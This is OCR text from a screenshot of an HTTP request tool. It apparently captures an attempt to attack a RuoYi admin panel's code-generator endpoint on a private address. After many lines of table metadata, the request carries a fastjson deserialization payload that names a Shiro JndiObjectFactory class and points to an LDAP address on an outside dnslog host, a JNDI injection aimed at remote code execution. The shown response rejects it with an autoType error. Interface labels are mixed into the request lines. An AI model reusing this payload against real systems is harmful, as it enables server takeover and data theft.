 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:10809 分享 导出 导入 同步配置 </> 生成 Yam
Request 数据包扫描 美化 热加载 构造请求
12 Content-Length auto : 3354
13
14 tableId=6&tableName=sys_job_log&
tableComment=%E5%AE%9A%E6%97%B6%E4%BB%BB%E5%8A%A1%E8%B0%83%E5%BA%A6%E6%97%A5%E5%BF%97%E8%A1%A8&
className=SysJobLog&functionAuthor=ruoyi&remark=&columns%5B0%5D.columnId=57&columns%5B0%5D.sort=1&columns%5B0%5D.
columnComment=%E4%BB%BB%E5%8A%A1%E6%97%A5%E5%BF%97ID&columns%5B0%5D.javaType=Long&columns%5B0%5D.
javaField=jobLogId&columns%5B0%5D.isInsert=1&columns%5B0%5D.queryType=EQ&columns%5B0%5D.htmlType=input&
columns%5B0%5D.dictType=&columns%5B1%5D.columnId=58&columns%5B1%5D.sort=2&columns%5B1%5D.
columnComment=%E4%BB%BB%E5%8A%A1%E5%90%8D%E7%A7%B0&columns%5B1%5D.javaType=String&columns%5B1%5D.
javaField=jobName&columns%5B1%5D.isInsert=1&columns%5B1%5D.isEdit=1&columns%5B1%5D.isList=1&columns%5B1%5D.
isQuery=1&columns%5B1%5D.queryType=LIKE&columns%5B1%5D.isRequired=1&columns%5B1%5D.htmlType=input&columns%5B1%5D.
dictType=&columns%5B2%5D.columnId=59&columns%5B2%5D.sort=3&columns%5B2%5D.
columnComment=%E4%BB%BB%E5%8A%A1%E7%BB%84%E5%90%8D&columns%5B2%5D.javaType=S
插入标签 AI AI工具
javaField=jobGroup&columns%5B2%5D.isInsert=1&columns%5B2%5D.isEdit=1&columns .
isQuery=1&columns%5B2%5D.queryType=EQ&columns%5B2%5D.isRequired=1&columns%5B2%5D.htmlType=input&columns%5B2%5D.
dictType=&columns%5B3%5D.columnId=60&columns%5B3%5D.sort=4&columns%5B3%5D.
columnComment=%E8%B0%83%E7%94%A8%E7%9B%AE%E6%A0%87%E5%AD%97%E7%AC%A6%E4%B8%B2&columns%5B3%5D.javaType=String&
columns%5B3%5D.javaField=invokeTarget&columns%5B3%5D.isInsert=1&columns%5B3%5D.isEdit=1&columns%5B3%5D.isList=1&
columns%5B3%5D.isQuery=1&columns%5B3%5D.queryType=EQ&columns%5B3%5D.isRequired=1&columns%5B3%5D.
htmlType=textarea&columns%5B3%5D.dictType=&columns%5B4%5D.columnId=61&columns%5B4%5D.sort=5&columns%5B4%5D.
columnComment=%E6%97%A5%E5%BF%97%E4%BF%A1%E6%81%AF&columns%5B4%5D.javaType=String&columns%5B4%5D.
javaField=jobMessage&columns%5B4%5D.isInsert=1&columns%5B4%5D.isEdit=1&columns%5B4%5D.isList=1&columns%5B4%5D.
isQuery=1&columns%5B4%5D.queryType=EQ&columns%5B4%5D.htmlType=textarea&columns%5B4%5D.dictType=&columns%5B5%5D.
columnId=62&columns%5B5%5D.sort=6&columns%5B5%5D.
columnComment=%E6%89%A7%E8%A1%8C%E7%8A%B6%E6%80%81%EF%BC%880%E6%AD%A3%E5%B8%B8+1%E5%A4%B1%E8%B4%A5%EF%BC%89&
columns%5B5%5D.javaType=String&columns%5B5%5D.javaField=status&columns%5B5%5D.isInsert=1&columns%5B5%5D.isEdit=1&
columns%5B5%5D.isList=1&columns%5B5%5D.isQuery=1&columns%5B5%5D.queryType=EQ&columns%5B5%5D.htmlType=radio&
columns%5B5%5D.dictType=&columns%5B6%5D.columnId=63&columns%5B6%5D.sort=7&columns%5B6%5D.
columnComment=%E5%BC%82%E5%B8%B8%E4%BF%A1%E6%81%AF&columns%5B6%5D.javaType=String&columns%5B6%5D.
javaField=exceptionInfo&columns%5B6%5D.isInsert=1&columns%5B6%5D.isEdit=1&columns%5B6%5D.isList=1&columns%5B6%5D.
isQuery=1&columns%5B6%5D.queryType=EQ&columns%5B6%5D.htmlType=textarea&columns%5B6%5D.dictType=&columns%5B7%5D.
columnId=64&columns%5B7%5D.sort=8&columns%5B7%5D.columnComment=%E5%88%9B%E5%BB%BA%E6%97%B6%E9%97%B4&
columns%5B7%5D.javaType=Date&columns%5B7%5D.javaField=createTime&columns%5B7%5D.isInsert=1&columns%5B7%5D.
queryType=EQ&columns%5B7%5D.htmlType=datetime&columns%5B7%5D.dictType=&tplCategory=tree&packageName=com.ruoyi.
system&moduleName=system&businessName=log&
functionName=%E5%AE%9A%E6%97%B6%E4%BB%BB%E5%8A%A1%E8%B0%83%E5%BA%A6%E6%97%A5%E5%BF%97&params%5B@type%5D=org.
apache.shiro.jndi.JndiObjectFactory&params%5Bval%5D=ldap://f7e1c4.dnslog.cn/Exploit
Responses 101bytes / 11494ms 美化 编码 详情
1 HTTP/1.1 200
远端地址:127.0.0.1:10809; 响应时
2 Content-Type: application/json;charset
间:11494ms; 总耗时:11503ms; UR
3 Date: Wed, 30 Jul 2025 02:56:56 GMT
L:http://192.168.200.1/tool/gen/...
4 Content-Length: 101
5
6 {"msg":"运行时异常:autoType is not support. org.apache.
shiro.jndi.JndiObjectFactory","code":500}
S 英